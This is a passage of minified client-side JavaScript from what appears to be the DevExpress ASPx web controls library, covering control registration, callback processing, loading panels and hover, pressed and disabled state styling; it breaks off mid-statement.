ASPxClientControlCollection=_aspxCreateClass(null,{constructor:function(){this.elements=new Object();this.BeforeInitCallback=new ASPxClientEvent();this.ControlsInitialized=new ASPxClientEvent();},Add:function(element){this.elements[element.name]=element;},Get:function(name){return this.elements[name];},AdjustControls:function(container,checkSizeCorrectedFlag){window.setTimeout(function(){var collection=aspxGetControlCollection();collection.ProcessControlsInConatiner(container,checkSizeCorrectedFlag,function(control,check){control.AdjustControl(check);});},0);},CollapseControls:function(container,checkSizeCorrectedFlag){this.ProcessControlsInConatiner(container,checkSizeCorrectedFlag,function(control,check){control.CollapseControl(check);});},AtlasInitialize:function(){_aspxProcessScriptsAndLinks("");},Initialize:function(){this.InitializeElements();if(_aspxIsExistsType(typeof(Sys))&&_aspxIsExistsType(typeof(Sys.Application)))Sys.Application.add_load(aspxCAInit);},InitializeElements:function(){for(var name in this.elements){var control=this.elements[name];if(!ASPxIdent.IsASPxClientControl(control))continue;if(!control.isInitialized)control.Initialize();}
this.AfterInitializeElements(true);this.AfterInitializeElements(false);this.RaiseControlsInitialized();},AfterInitializeElements:function(leadingCall){for(var name in this.elements){var control=this.elements[name];if(!ASPxIdent.IsASPxClientControl(control))continue;if(control.leadingAfterInitCall&&leadingCall||!control.leadingAfterInitCall&&!leadingCall){if(!this.elements[name].isInitialized)this.elements[name].AfterInitialize();}}},DoFinalizeCallback:function(){for(var name in this.elements){var control=this.elements[name];if(!ASPxIdent.IsASPxClientControl(control))continue;control.DoFinalizeCallback();}},ProcessControlsInConatiner:function(container,checkSizeCorrectedFlag,processingProc){for(var controlName in this.elements){var control=this.elements[controlName];if(!ASPxIdent.IsASPxClientControl(control))continue;if(_aspxIsExists(container)&&_aspxIsExists(control.GetMainElement)){var mainElement=control.GetMainElement();if(_aspxIsExists(mainElement)&&!_aspxGetIsParent(container,mainElement))continue;}
processingProc(control,checkSizeCorrectedFlag);}},RaiseControlsInitialized:function(){if(!this.ControlsInitialized.IsEmpty()){var args=new ASPxClientEventArgs();this.ControlsInitialized.FireEvent(this,args);}},Before_WebForm_InitCallback:function(){var args=new ASPxClientEventArgs();this.BeforeInitCallback.FireEvent(this,args);}});ASPxClientControl=_aspxCreateClass(null,{constructor:function(name){this.isASPxClientControl=true;this.name=name;this.uniqueID=name;this.enabled=true;this.clientEnabled=true;this.clientVisible=true;this.autoPostBack=false;this.allowMultipleCallbacks=true;this.callBack=null;this.savedCallbacks=null;this.isNative=false;this.requestCount=0;this.isInitialized=false;this.initialFocused=false;this.leadingAfterInitCall=false;this.sizeCorrectedOnce=false;this.serverEvents=[];this.dialogContentHashTable={};this.sizeCorrectedOnce=false;this.loadingPanelElement=null;this.loadingDivElement=null;this.mainElement=null;this.renderIFrameForPopupElements=false;this.Init=new ASPxClientEvent();this.BeginCallback=new ASPxClientEvent();this.EndCallback=new ASPxClientEvent();this.CallbackError=new ASPxClientEvent();aspxGetControlCollection().Add(this);},Initialize:function(){if(this.callBack!=null)this.InitializeCallBackData();},InlineInitialize:function(){},InitailizeFocus:function(){if(this.initialFocused&&this.IsVisible())this.Focus();},AfterInitialize:function(){this.AdjustControl(__aspxCheckSizeCorrectedFlag);this.InitailizeFocus();this.isInitialized=true;this.RaiseInit();if(_aspxIsExists(this.savedCallbacks)){for(var i=0;i<this.savedCallbacks.length;i++)this.CreateCallbackInternal(this.savedCallbacks[i][0],this.savedCallbacks[i][1],false);this.savedCallbacks=null;}},InitializeCallBackData:function(){},CollapseControl:function(checkSizeCorrectedFlag){},AdjustControl:function(checkSizeCorrectedFlag){if(checkSizeCorrectedFlag&&this.sizeCorrectedOnce)return;var mainElement=this.GetMainElement();if(!_aspxIsExists(mainElement)||!this.IsDisplayed())return;this.AdjustControlCore();this.sizeCorrectedOnce=true;},AdjustControlCore:function(){},RegisterServerEventAssigned:function(eventNames){for(var i=0;i<eventNames.length;i++)this.serverEvents[eventNames[i]]=true;},IsServerEventAssigned:function(eventName){return _aspxIsExists(this.serverEvents[eventName]);},GetChild:function(idPostfix){var mainElement=this.GetMainElement();return _aspxIsExists(mainElement)?_aspxGetChildById(this.GetMainElement(),this.name+idPostfix):null;},GetItemElementName:function(element){var name="";if(_aspxIsExists(element.id))name=element.id.substring(this.name.length+1);return name;},GetLinkElement:function(element){if(element==null)return null;return(element.tagName=="A")?element:_aspxGetChildByTagName(element,"A",0);},GetMainElement:function(){if(!_aspxIsExistsElement(this.mainElement))this.mainElement=_aspxGetElementById(this.name);return this.mainElement;},IsRightToLeft:function(){return _aspxIsElementRigthToLeft(this.GetMainElement());},OnControlClick:function(clickedElement,htmlEvent){},GetLoadingPanelElement:function(){return _aspxGetElementById(this.name+"_LP");},CloneLoadingPanel:function(element,parent){var clone=element.cloneNode(true);clone.id=element.id+"V";parent.appendChild(clone);return clone;},CreateLoadingPanelInsideContainer:function(parentElement){if(parentElement==null)return null;var element=this.GetLoadingPanelElement();if(element!=null){var width=0;var height=0;var itemsTable=_aspxGetChildByTagName(parentElement,"TABLE",0);if(itemsTable!=null){width=itemsTable.offsetWidth;height=itemsTable.offsetHeight;}else if(parentElement.childNodes.length==0){var dummyDiv=document.createElement("DIV");parentElement.appendChild(dummyDiv);width=dummyDiv.offsetWidth;}else{width=parentElement.clientWidth;height=parentElement.clientHeight;}
parentElement.innerHTML="";var table=document.createElement("TABLE");parentElement.appendChild(table);table.border=0;table.cellPadding=0;table.cellSpacing=0;table.style.height=(height>0)?height+"px":"100%";table.style.width=(width>0)?width+"px":"100%";var tbody=document.createElement("TBODY");table.appendChild(tbody);var tr=document.createElement("TR");tbody.appendChild(tr);var td=document.createElement("TD");tr.appendChild(td);td.align="center";td.vAlign="middle";element=this.CloneLoadingPanel(element,td);_aspxSetElementDisplay(element,true);this.loadingPanelElement=element;return element;}else parentElement.innerHTML="&nbsp;";return null;},CreateLoadingPanelWithAbsolutePosition:function(parentElement,offsetElement){if(parentElement==null)return null;if(!_aspxIsExists(offsetElement))offsetElement=parentElement;var element=this.GetLoadingPanelElement();if(element!=null){element=this.CloneLoadingPanel(element,parentElement);element.style.position="absolute";_aspxSetElementDisplay(element,true);this.SetLoadingPanelLocation(offsetElement,element);this.loadingPanelElement=element;return element;}return null;},CreateLoadingPanelInline:function(parentElement){if(parentElement==null)return null;var element=this.GetLoadingPanelElement();if(element!=null){element=this.CloneLoadingPanel(element,parentElement);_aspxSetElementDisplay(element,true);this.loadingPanelElement=element;return element;}return null;},HideLoadingPanel:function(){if(_aspxIsExistsElement(this.loadingPanelElement)){_aspxRemoveElement(this.loadingPanelElement);this.loadingPanelElement=null;}},SetLoadingPanelLocation:function(offsetElement,loadingPanel,x,y,offsetX,offsetY){if(!_aspxIsExists(x)||!_aspxIsExists(y)){var x1=_aspxGetAbsoluteX(offsetElement)-_aspxGetIEDocumentClientOffset(true);var y1=_aspxGetAbsoluteY(offsetElement)-_aspxGetIEDocumentClientOffset(false);var x2=x1;var y2=y1;if(offsetElement==document.body){x2+=_aspxGetDocumentMaxClientWidth();y2+=_aspxGetDocumentMaxClientHeight();}else{x2+=offsetElement.offsetWidth;y2+=offsetElement.offsetHeight;}if(x1<_aspxGetDocumentScrollLeft())x1=_aspxGetDocumentScrollLeft();if(y1<_aspxGetDocumentScrollTop())y1=_aspxGetDocumentScrollTop();if(x2>_aspxGetDocumentScrollLeft()+_aspxGetDocumentClientWidth())x2=_aspxGetDocumentScrollLeft()+_aspxGetDocumentClientWidth();if(y2>_aspxGetDocumentScrollTop()+_aspxGetDocumentClientHeight())y2=_aspxGetDocumentScrollTop()+_aspxGetDocumentClientHeight();x=x1+((x2-x1-loadingPanel.offsetWidth)/2);y=y1+((y2-y1-loadingPanel.offsetHeight)/2);}if(_aspxIsExists(offsetX)&&_aspxIsExists(offsetY)){x+=offsetX;y+=offsetY;}
loadingPanel.style.left=_aspxPrepareClientPosForElement(x,loadingPanel,true)+"px";loadingPanel.style.top=_aspxPrepareClientPosForElement(y,loadingPanel,false)+"px";},GetLoadingDiv:function(){return _aspxGetElementById(this.name+"_LD");},CreateLoadingDiv:function(parentElement,offsetElement){if(parentElement==null)return null;if(!_aspxIsExists(offsetElement))offsetElement=parentElement;var div=this.GetLoadingDiv();if(div!=null){div=div.cloneNode(true);parentElement.appendChild(div);_aspxSetElementDisplay(div,true);this.SetLoadingDivBounds(offsetElement,div);this.loadingDivElement=div;return div;}return null;},SetLoadingDivBounds:function(offsetElement,loadingDiv){var absX=(offsetElement==document.body)?0:_aspxGetAbsoluteX(offsetElement);var absY=(offsetElement==document.body)?0:_aspxGetAbsoluteY(offsetElement);loadingDiv.style.left=_aspxPrepareClientPosForElement(absX,loadingDiv,true)+"px";loadingDiv.style.top=_aspxPrepareClientPosForElement(absY,loadingDiv,false)+"px";var width=(offsetElement==document.body)?_aspxGetDocumentWidthWithoutScroll():offsetElement.offsetWidth;var height=(offsetElement==document.body)?_aspxGetDocumentHeight():offsetElement.offsetHeight;_aspxSetStyleSize(loadingDiv,width,height);var correctedWidth=2*width-loadingDiv.offsetWidth;if(correctedWidth<=0)correctedWidth=width;var correctedHeight=2*height-loadingDiv.offsetHeight;if(correctedHeight<=0)correctedHeight=height;_aspxSetStyleSize(loadingDiv,correctedWidth,correctedHeight);},HideLoadingDiv:function(){if(_aspxIsExistsElement(this.loadingDivElement)){_aspxRemoveElement(this.loadingDivElement);this.loadingDivElement=null;}},RaiseInit:function(){if(!this.Init.IsEmpty()){var args=new ASPxClientEventArgs();this.Init.FireEvent(this,args);}},RaiseBeginCallback:function(command){if(!this.BeginCallback.IsEmpty()){var args=new ASPxClientBeginCallbackEventArgs(command);this.BeginCallback.FireEvent(this,args);}if(_aspxIsExistsType(typeof(aspxGetGlobalEvents)))aspxGetGlobalEvents().OnBeginCallback(this,command);},RaiseEndCallback:function(){if(!this.EndCallback.IsEmpty()){var args=new ASPxClientEndCallbackEventArgs();this.EndCallback.FireEvent(this,args);}if(_aspxIsExistsType(typeof(aspxGetGlobalEvents)))aspxGetGlobalEvents().OnEndCallback(this);},RaiseCallbackError:function(message){if(!this.CallbackError.IsEmpty()){var args=new ASPxClientCallbackErrorEventArgs(message);this.CallbackError.FireEvent(this,args);if(args.handled)return{isHandled:true,errorMessage:args.message};}if(_aspxIsExistsType(typeof(aspxGetGlobalEvents))){var args=new ASPxClientCallbackErrorEventArgs(message);aspxGetGlobalEvents().OnCallbackError(this,args);if(args.handled)return{isHandled:true,errorMessage:args.message};}return{isHandled:false,errorMessage:message};},IsVisible:function(){var element=this.GetMainElement();while(_aspxIsExists(element)&&element.tagName!="BODY"){if(!_aspxGetElementVisibility(element)||!_aspxGetElementDisplay(element))return false;element=element.parentNode;}return true;},IsDisplayed:function(){var element=this.GetMainElement();while(_aspxIsExists(element)&&element.tagName!="BODY"){if(!_aspxGetElementDisplay(element))return false;element=element.parentNode;}return true;},Focus:function(){},GetClientVisible:function(){return this.GetVisible();},SetClientVisible:function(visible){this.SetVisible(visible);},GetVisible:function(){return this.clientVisible;},SetVisible:function(visible){if(this.clientVisible!=visible){this.clientVisible=visible;_aspxSetElementDisplay(this.GetMainElement(),visible);if(visible){this.AdjustControl(__aspxCheckSizeCorrectedFlag);var mainElement=this.GetMainElement();if(_aspxIsExists(mainElement))aspxGetControlCollection().AdjustControls(mainElement,__aspxCheckSizeCorrectedFlag);}}},InCallback:function(){return this.requestCount>0;},DoBeginCallback:function(command){if(!_aspxIsExists(command))command="";this.RaiseBeginCallback(command);aspxGetControlCollection().Before_WebForm_InitCallback();if(_aspxIsExistsType(typeof(WebForm_InitCallback))&&_aspxIsExists(WebForm_InitCallback)){__theFormPostData="";__theFormPostCollection=new Array();this.ClearPostBackEventInput("__EVENTTARGET");this.ClearPostBackEventInput("__EVENTARGUMENT");WebForm_InitCallback();this.savedFormPostData=__theFormPostData;this.savedFormPostCollection=__theFormPostCollection;}},ClearPostBackEventInput:function(id){var element=_aspxGetElementById(id);if(element!=null)element.value="";},CreateCallback:function(arg,command){if(_aspxIsExistsType(typeof(WebForm_DoCallback))&&_aspxIsExists(WebForm_DoCallback))this.CreateCallbackInternal(arg,command,true);else{if(!_aspxIsExists(this.savedCallbacks))this.savedCallbacks=[];this.savedCallbacks.push([arg,command]);}},CreateCallbackInternal:function(arg,command,viaTimer){if(!this.CanCreateCallback())return;this.requestCount++;this.DoBeginCallback(command);if(typeof(arg)=="undefined")arg="";if(typeof(command)=="undefined")command="";if(viaTimer)window.setTimeout("aspxCreateCallback('"+this.name+"', '"+escape(arg)+"', '"+escape(command)+"');",0);else this.CreateCallbackCore(arg,command);},CreateCallbackCore:function(arg,command){__theFormPostData=this.savedFormPostData;__theFormPostCollection=this.savedFormPostCollection;this.callBack(arg);},CanCreateCallback:function(){return this.allowMultipleCallbacks||!this.InCallback();},DoLoadCallbackScripts:function(){_aspxProcessScriptsAndLinks(this.name);},DoEndCallback:function(){this.RaiseEndCallback();},DoFinalizeCallback:function(){},HideLoadingPanelOnCallback:function(){return true;},DoCallback:function(result){this.requestCount--;if(this.HideLoadingPanelOnCallback()){this.HideLoadingDiv();this.HideLoadingPanel();}if(result.indexOf(__aspxCallbackResultPrefix)!=0)this.ProcessCallbackGeneralError(result);else{var resultObj=null;try{resultObj=eval(result);}
catch(e){}if(_aspxIsExists(resultObj)){if(_aspxIsExists(resultObj.redirect))window.location.href=resultObj.redirect;else if(_aspxIsExists(resultObj.generalError))this.ProcessCallbackGeneralError(resultObj.generalError);else{var errorObj=resultObj.error;if(_aspxIsExists(errorObj))this.ProcessCallbackError(errorObj);else{if(resultObj.cp){for(var name in resultObj.cp)this[name]=resultObj.cp[name];}
this.ProcessCallback(resultObj.result);}
this.DoLoadCallbackScripts();}}}},DoCallbackError:function(result){this.HideLoadingDiv();this.HideLoadingPanel();this.OnCallbackGeneralError(result);},DoControlClick:function(evt){this.OnControlClick(_aspxGetEventSource(evt),evt);},ProcessCallback:function(result){this.OnCallback(result);},OnCallback:function(result){},ProcessCallbackError:function(errorObj){var data=_aspxIsExists(errorObj.data)?errorObj.data:null;var result=this.RaiseCallbackError(errorObj.message);if(!result.isHandled)this.OnCallbackError(result.errorMessage,data);},OnCallbackError:function(errorMessage,data){if(errorMessage)alert(errorMessage);},ProcessCallbackGeneralError:function(errorMessage){var result=this.RaiseCallbackError(errorMessage);if(!result.isHandled)this.OnCallbackGeneralError(result.errorMessage);},OnCallbackGeneralError:function(errorMessage){this.OnCallbackError(errorMessage,null);},SendPostBack:function(params){__doPostBack(this.uniqueID,params);}});ASPxIdent={};ASPxIdent.IsDate=function(obj){return _aspxIsExists(obj)&&obj.constructor==Date;};ASPxIdent.IsRegExp=function(obj){return _aspxIsExists(obj)&&obj.constructor===RegExp;};ASPxIdent.IsArray=function(obj){return _aspxIsExists(obj)&&obj.constructor==Array;};ASPxIdent.IsASPxClientControl=function(obj){return obj!=null&&_aspxIsExists(obj.isASPxClientControl)&&obj.isASPxClientControl;};ASPxIdent.IsASPxClientEdit=function(obj){return _aspxIsExists(obj.isASPxClientEdit)&&obj.isASPxClientEdit;};ASPxClientControl.GetControlCollection=function(){return aspxGetControlCollection();}
var __aspxControlCollection=null;function aspxGetControlCollection(){if(__aspxControlCollection==null)__aspxControlCollection=new ASPxClientControlCollection();return __aspxControlCollection;}
function aspxCAInit(){aspxGetControlCollection().AtlasInitialize();}
function aspxCreateCallback(name,arg,command){var control=aspxGetControlCollection().Get(name);if(control!=null)control.CreateCallbackCore(unescape(arg),unescape(command));}
function aspxCallback(result,context){var collection=aspxGetControlCollection();collection.DoFinalizeCallback();var control=collection.Get(context);if(control!=null)control.DoCallback(result);}
function aspxCallbackError(result,context){var control=aspxGetControlCollection().Get(context);if(control!=null)control.DoCallbackError(result,false);}
function aspxCClick(name,evt){var control=aspxGetControlCollection().Get(name);if(control!=null)control.DoControlClick(evt);}
var __aspxStateItemsExist=false;var __aspxHoverStyleSheet=null;var __aspxPressedStyleSheet=null;var __aspxSelectedStyleSheet=null;var __aspxDisabledStyleSheet=null;var __aspxFocusedItemKind="FocusedStateItem";var __aspxHoverItemKind="HoverStateItem";var __aspxPressedItemKind="PressedStateItem";var __aspxSelectedItemKind="SelectedStateItem";var __aspxDisabledItemKind="DisabledStateItem";var __aspxStyleCount=0;var __aspxStyleNameCache=new Object();ASPxStateItem=_aspxCreateClass(null,{constructor:function(name,className,cssText,postfixes,imageUrls,imagePostfixes,kind){this.name=name;this.className=className;this.customClassName="";this.resultClassName="";this.cssText=cssText;this.postfixes=postfixes;this.imageUrls=imageUrls;this.imagePostfixes=imagePostfixes;this.kind=kind;this.enabled=true;this.elements=null;this.images=null;this.linkColor=null;this.lintTextDecoration=null;},CreateStyleRule:function(){if(this.cssText=="")return "";var styleSheet=this.GetStyleSheet();if(_aspxIsExists(styleSheet)){if(_aspxIsExists(__aspxStyleNameCache[this.cssText]))return __aspxStyleNameCache[this.cssText];else{var cssText="";var attributes=this.cssText.split(";");for(var i=0;i<attributes.length;i++){if(attributes[i]!="")cssText+=attributes[i]+" !important;";}
var className="dxh"+__aspxStyleCount;_aspxAddStyleSheetRule(styleSheet,"."+className,cssText);__aspxStyleCount++;__aspxStyleNameCache[this.cssText]=className;return className;}}return "";},GetResultClassName:function(){if(this.resultClassName==""){if(this.customClassName=="")this.customClassName=this.CreateStyleRule();if(this.className!=""&&this.customClassName!="")this.resultClassName=this.className+" "+this.customClassName;else if(this.className!="")this.resultClassName=this.className;else if(this.customClassName!="")this.resultClassName=this.customClassName;}return this.resultClassName;},GetStyleSheet:function(){if(!_aspxIsExists(__aspxDisabledStyleSheet))__aspxDisabledStyleSheet=_aspxCreateStyleSheet();if(!_aspxIsExists(__aspxSelectedStyleSheet))__aspxSelectedStyleSheet=_aspxCreateStyleSheet();if(!_aspxIsExists(__aspxHoverStyleSheet))__aspxHoverStyleSheet=_aspxCreateStyleSheet();if(!_aspxIsExists(__aspxPressedStyleSheet))__aspxPressedStyleSheet=_aspxCreateStyleSheet();switch(this.kind){case __aspxDisabledItemKind:return __aspxDisabledStyleSheet;case __aspxHoverItemKind:return __aspxHoverStyleSheet;case __aspxPressedItemKind:return __aspxPressedStyleSheet;case __aspxSelectedItemKind:return __aspxSelectedStyleSheet;}return null;},GetElements:function(element){if(!_aspxIsExists(this.elements)||!_aspxIsValidElements(this.elements)){if(_aspxIsExists(this.postfixes)&&this.postfixes.length>0){this.elements=new Array();var parentNode=element.parentNode;if(_aspxIsExists(parentNode)){for(var i=0;i<this.postfixes.length;i++){var id=this.name+this.postfixes[i];this.elements[i]=_aspxGetChildById(parentNode,id);if(!_aspxIsExists(this.elements[i]))this.elements[i]=_aspxGetElementById(id);}}}else this.elements=[element];}return this.elements;},GetImages:function(element){if(!_aspxIsExists(this.images)||!_aspxIsValidElements(this.images)){this.images=new Array();if(_aspxIsExists(this.imagePostfixes)&&this.imagePostfixes.length>0){var elements=this.GetElements(element);for(var i=0;i<this.imagePostfixes.length;i++){var id=this.name+this.imagePostfixes[i];for(var j=0;j<elements.length;j++){if(!_aspxIsExists(elements[j]))continue;this.images[i]=_aspxGetChildById(elements[j],id);if(_aspxIsExists(this.images[i]))break;}}}}return this.images;},Apply:function(element){if(!this.enabled)return;try{this.ApplyStyle(element);if(_aspxIsExists(this.imageUrls)&&this.imageUrls.length>0)this.ApplyImage(element);}
catch(e){}},ApplyStyle:function(element){var elements=this.GetElements(element);for(var i=0;i<elements.length;i++){if(!_aspxIsExists(elements[i]))continue;var className=elements[i].className.replace(this.GetResultClassName(),"");elements[i].className=_aspxTrim(className)+" "+this.GetResultClassName();if(!__aspxOpera||__aspxOpera9)this.ApplyStyleToLinks(elements,i);}},ApplyStyleToLinks:function(elements,index){var linkCount=0;var savedLinkCount=-1;if(_aspxIsExists(elements[index]["savedLinkCount"]))savedLinkCount=parseInt(elements[index]["savedLinkCount"]);do{if(savedLinkCount>-1&&savedLinkCount<=linkCount)break;var link=elements[index]["link"+linkCount];if(!_aspxIsExists(link)){link=_aspxGetChildByTagName(elements[index],"A",linkCount);if(!_aspxIsExists(link))link=_aspxGetChildByTagName(elements[index],"SPAN",linkCount);if(_aspxIsExists(link))elements[index]["link"+linkCount]=link;}if(_aspxIsExists(link))this.ApplyStyleToLinkElement(link);else elements[index]["savedLinkCount"]=linkCount;linkCount++;}while(link!=null)},ApplyStyleToLinkElement:function(link){if(this.GetLinkColor()!="")_aspxChangeAttributeExtended(link.style,"color",link,"saved"+this.kind+"Color",this.GetLinkColor());if(this.GetLinkTextDecoration()!="")_aspxChangeAttributeExtended(link.style,"textDecoration",link,"saved"+this.kind+"TextDecoration",this.GetLinkTextDecoration());},ApplyImage:function(element){var images=this.GetImages(element);for(var i=0;i<images.length;i++){if(!_aspxIsExists(images[i])||!_aspxIsExists(this.imageUrls[i])||this.imageUrls[i]=="")continue;if(_aspxIsAlphaFilterUsed(images[i]))_aspxChangeAttributeExtended(images[i].style,"filter",images[i],"saved"+this.kind+"Filter","progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+this.imageUrls[i]+", sizingMethod=scale)");else _aspxChangeAttributeExtended(images[i],"src",images[i],"saved"+this.kind+"Src",this.imageUrls[i]);}},Cancel:function(element){if(!this.enabled)return;try{this.CancelStyle(element);if(_aspxIsExists(this.imageUrls)&&this.imageUrls.length>0)this.CancelImage(element);}
catch(e){}},CancelStyle:function(element){var elements=this.GetElements(element);for(var i=0;i<elements.length;i++){if(!_aspxIsExists(elements[i]))continue;var className=_aspxTrim(elements[i].className.replace(this.GetResultClassName(),""));elements[i].className=className;if(!__aspxOpera||__aspxOpera9)this.CancelStyleFromLinks(elements,i);}},CancelStyleFromLinks:function(elements,index){var linkCount=0;var savedLinkCount=-1;if(_aspxIsExists(elements[index]["savedLinkCount"]))savedLinkCount=parseInt(elements[index]["savedLinkCount"]);do{if(savedLinkCount>-1&&savedLinkCount<=linkCount)break;var link=elements[index]["link"+linkCount];if(!_aspxIsExists(link)){link=_aspxGetChildByTagName(elements[index],"A",linkCount);if(!_aspxIsExists(link))link=_aspxGetChildByTagName(elements[index],"SPAN",linkCount);if(_aspxIsExists(link))elements[index]["link"+linkCount]=link;}if(_aspxIsExists(link))this.CancelStyleFromLinkElement(link);else elements[index]["savedLinkCount"]=linkCount;linkCount++;}while(link!=null)},CancelStyleFromLinkElement:function(link){if(this.GetLinkColor()!="")_aspxRestoreAttributeExtended(link.style,"color",link,"saved"+this.kind+"Color");if(this.GetLinkTextDecoration()!="")_aspxRestoreAttributeExtended(link.style,"textDecoration",link,"saved"+this.kind+"TextDecoration");},CancelImage:function(element){var images=this.GetImages(element);for(var i=0;i<images.length;i++){if(!_aspxIsExists(images[i])||!_aspxIsExists(this.imageUrls[i])||this.imageUrls[i]=="")continue;if(_aspxIsAlphaFilterUsed(images[i]))_aspxRestoreAttributeExtended(images[i].style,"filter",images[i],"saved"+this.kind+"Filter");else _aspxRestoreAttributeExtended(images[i],"src",images[i],"saved"+this.kind+"Src");}},Clone:function(){return new ASPxStateItem(this.name,this.className,this.cssText,this.postfixes,this.imageUrls,this.imagePostfixes,this.kind);},IsChildElement:function(element){if(element!=null){var elements=this.GetElements(element);for(var i=0;i<elements.length;i++){if(!_aspxIsExists(elements[i]))continue;if(_aspxGetIsParent(elements[i],element))return true;}}return false;},GetLinkColor:function(){if(!_aspxIsExists(this.linkColor)){var rule=_aspxGetStyleSheetRule(this.customClassName);this.linkColor=_aspxIsExists(rule)?rule.style.color:null;if(!_aspxIsExists(this.linkColor)){var rule=_aspxGetStyleSheetRule(this.className);this.linkColor=_aspxIsExists(rule)?rule.style.color:null;}if(this.linkColor==null)this.linkColor="";}return this.linkColor;},GetLinkTextDecoration:function(){if(!_aspxIsExists(this.linkTextDecoration)){var rule=_aspxGetStyleSheetRule(this.customClassName);this.linkTextDecoration=_aspxIsExists(rule)?rule.style.textDecoration:null;if(!_aspxIsExists(this.linkTextDecoration)){var rule=_aspxGetStyleSheetRule(this.className);this.linkTextDecoration=_aspxIsExists(rule)?rule.style.textDecoration:null;}if(this.linkTextDecoration==null)this.linkTextDecoration="";}return this.linkTextDecoration;}});ASPxClientStateEventArgs=_aspxCreateClass(null,{constructor:function(item,element){this.item=item;this.element=element;this.toElement=null;this.fromElement=null;this.htmlEvent=null;}});ASPxStateController=_aspxCreateClass(null,{constructor:function(){this.focusedItems=new Object();this.hoverItems=new Object();this.pressedItems=new Object();this.selectedItems=new Object();this.disabledItems=new Object();this.currentFocusedElement=null;this.currentFocusedItemName=null;this.currentHoverElement=null;this.currentHoverItemName=null;this.currentPressedElement=null;this.currentPressedItemName=null;this.savedCurrentPressedElement=null;this.savedCurrentMouseMoveSrcElement=null;this.AfterSetFocusedState=new ASPxClientEvent();this.AfterClearFocusedState=new ASPxClientEvent();this.AfterSetHoverState=new ASPxClientEvent();this.AfterClearHoverState=new ASPxClientEvent();this.AfterSetPressedState=new ASPxClientEvent();this.AfterClearPressedState=new ASPxClientEvent();this.AfterDisabled=new ASPxClientEvent();this.AfterEnabled=new ASPxClientEvent();this.BeforeSetFocusedState=new ASPxClientEvent();this.BeforeClearFocusedState=new ASPxClientEvent();this.BeforeSetHoverState=new ASPxClientEvent();this.BeforeClearHoverState=new ASPxClientEvent();this.BeforeSetPressedState=new ASPxClientEvent();this.BeforeClearPressedState=new ASPxClientEvent();this.BeforeDisabled=new ASPxClientEvent();this.BeforeEnabled=new ASPxClientEvent();this.FocusedItemKeyDown=new ASPxClientEvent();},AddHoverItem:function(name,className,cssText,postfixes,imageUrls,imagePostfixes){this.AddItem(this.hoverItems,name,className,cssText,postfixes,imageUrls,imagePostfixes,__aspxHoverItemKind);this.AddItem(this.focusedItems,name,className,cssText,postfixes,imageUrls,imagePostfixes,__aspxFocusedItemKind);},AddPressedItem:function(name,className,cssText,postfixes,imageUrls,imagePostfixes){this.AddItem(this.pressedItems,name,className,cssText,postfixes,imageUrls,imagePostfixes,__aspxPressedItemKind);},AddSelectedItem:function(name,className,cssText,postfixes,imageUrls,imagePostfixes){this.AddItem(this.selectedItems,name,className,cssText,postfixes,imageUrls,imagePostfixes,__aspxSelectedItemKind);},AddDisabledItem:function(name,className,cssText,postfixes,imageUrls,imagePostfixes){this.AddItem(this.disabledItems,name,className,cssText,postfixes,imageUrls,imagePostfixes,__aspxDisabledItemKind);},AddItem:function(items,name,className,cssText,postfixes,imageUrls,imagePostfixes,kind){var stateItem=new ASPxStateItem(name,className,cssText,postfixes,imageUrls,imagePostfixes,kind);if(_aspxIsExists(postfixes)&&postfixes.length>0){for(var i=0;i<postfixes.length;i++){items[name+postfixes[i]]=stateItem;}}else items[name]=stateItem;__aspxStateItemsExist=true;},GetFocusedElement:function(srcElement){return this.GetItemElement(srcElement,this.focusedItems,__aspxFocusedItemKind);},GetHoverElement:function(srcElement){return this.GetItemElement(srcElement,this.hoverItems,__aspxHoverItemKind);},GetPressedElement:function(srcElement){return this.GetItemElement(srcElement,this.pressedItems,__aspxPressedItemKind);},GetSelectedElement:function(srcElement){return this.GetItemElement(srcElement,this.selectedItems,__aspxSelectedItemKind);},GetDisabledElement:function(srcElement){return this.GetItemElement(srcElement,this.disabledItems,__aspxDisabledItemKind);},GetItemElement:function(srcElement,items,kind){if(_aspxIsExists(srcElement)&&_aspxIsExists(srcElement["cached"+kind])){var cachedElement=srcElement["cached"+kind];if(cachedElement!=__aspxEmptyCachedValue)return cachedElement;return null;}
var element=srcElement;while(element!=null){var item=items[element.id];if(_aspxIsExists(item)){this.CacheItemElement(srcElement,kind,element);element[kind]=item;return element;}
element=element.parentNode;}
this.CacheItemElement(srcElement,kind,__aspxEmptyCachedValue);return null;},CacheItemElement:function(srcElement,kind,value){if(_aspxIsExists(srcElement)&&!_aspxIsExists(srcElement["cached"+kind]))srcElement["cached"+kind]=value;},DoSetFocusedState:function(element,fromElement){var item=element[__aspxFocusedItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);args.fromElement=fromElement;this.BeforeSetFocusedState.FireEvent(this,args);item.Apply(element);this.AfterSetFocusedState.FireEvent(this,args);}},DoClearFocusedState:function(element,toElement){var item=element[__aspxFocusedItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);args.toElement=toElement;this.BeforeClearFocusedState.FireEvent(this,args);item.Cancel(element);this.AfterClearFocusedState.FireEvent(this,args);}},DoSetHoverState:function(element,fromElement){var item=element[__aspxHoverItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);args.fromElement=fromElement;this.BeforeSetHoverState.FireEvent(this,args);item.Apply(element);this.AfterSetHoverState.FireEvent(this,args);}},DoClearHoverState:function(element,toElement){var item=element[__aspxHoverItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);args.toElement=toElement;this.BeforeClearHoverState.FireEvent(this,args);item.Cancel(element);this.AfterClearHoverState.FireEvent(this,args);}},DoSetPressedState:function(element){var item=element[__aspxPressedItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);this.BeforeSetPressedState.FireEvent(this,args);item.Apply(element);this.AfterSetPressedState.FireEvent(this,args);}},DoClearPressedState:function(element){var item=element[__aspxPressedItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);this.BeforeClearPressedState.FireEvent(this,args);item.Cancel(element);this.AfterClearPressedState.FireEvent(this,args);}},SetCurrentFocusedElement:function(element){if(_aspxIsExists(this.currentFocusedElement)&&!_aspxIsValidElement(this.currentFocusedElement)){this.currentFocusedElement=null;this.currentFocusedItemName="";}if(this.currentFocusedElement!=element){var oldCurrentFocusedElement=this.currentFocusedElement;var item=(element!=null)?element[__aspxFocusedItemKind]:null;var 